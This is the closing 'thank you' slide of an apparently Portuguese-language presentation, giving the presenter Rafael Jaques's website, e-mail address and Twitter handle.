

# OBRIGADO!!)

### Rafael Jaques

Site: phpit.com.br

E-mail: rafa@php.net

Twitter: @rafajaques